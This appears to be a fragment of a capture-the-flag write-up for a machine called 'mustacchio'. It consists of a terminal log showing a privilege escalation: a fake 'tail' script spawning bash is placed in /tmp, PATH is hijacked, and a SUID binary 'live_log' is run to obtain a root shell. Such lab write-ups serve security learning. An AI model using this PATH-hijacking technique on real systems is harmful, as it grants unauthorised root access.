 barry@mustacchio:/home/joe$ echo '#!/bin/bash' > /tmp/tail
barry@mustacchio:/home/joe$ echo '/bin/bash' >> /tmp/tail
barry@mustacchio:/home/joe$ chmod +x /tmp/tail
barry@mustacchio:/home/joe$ export PATH=/tmp:$PATH
barry@mustacchio:/home/joe$ ./live_log
root@mustacchio:/home/joe# whoami
root
root@mustacchio:/home/joe#